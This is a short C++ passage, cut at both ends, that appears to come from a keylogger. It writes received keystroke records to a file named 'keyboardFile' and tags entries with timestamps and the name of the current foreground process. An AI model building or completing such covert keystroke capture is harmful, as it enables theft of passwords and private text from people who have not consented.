 {
if (i % 10 == 0)
{
keyboardFile << "[" << record << "]" << "\r\n";
}
else {
keyboardFile << "[" << record << "]" << "\t";
}
}
else if (revData[0] == '【' && revData[strlen(revData)-1] == '】') {
keyboardFile << time_str << "\r\n";
keyboardFile << "当前进程：" << record << "\r\n";
}
else {
if (i % 10 == 0)
{
keyboardFile << record << "\r\n";
}
else {
keyboardFile << record << "\t";
}